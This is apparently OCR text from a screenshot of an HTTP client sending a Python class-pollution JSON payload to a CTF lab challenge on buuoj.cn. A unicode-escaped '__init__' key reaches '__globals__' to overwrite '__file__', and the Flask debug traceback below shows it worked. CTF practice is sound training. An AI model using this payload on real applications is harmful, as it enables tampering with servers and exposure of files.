 HTTP http://fd8163f9-0be4-45d5-97e0-68c4d3b1b476.node4.buuoj.cn:81/register
GET http://fd8163f9-0be4-45d5-97e0-68c4d3b1b476.node4.buuoj.cn:81/
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary JSON
1 {
2 "username":"D1adash1ba",
3 "password":"Adana",
4 "__init_\u005f":{
5 "__globals__":{
6 "__file__":"/sfsdfsdfdsddd"
7 }
8 }
9 }
10
Body Cookies Headers (5) Test Results
Pretty Raw Preview Visualize
FileNotFoundError
FileNotFoundError: [Errno 2] No such file or directory: '/sfsdfsdfdsddd'
Traceback (most recent call last)
• File "/usr/local/lib/python3.10/site-packages/flask/app.py", line 2213, in __call__
def __call__(self, environ: dict, start_response: t.Callable) -> t.Any:
"""The WSGI server calls the Flask application object as the
WSGI application. This calls :meth:`wsgi_app`, which can be
wrapped to apply middleware.
"""
return self.wsgi_app(environ, start_response)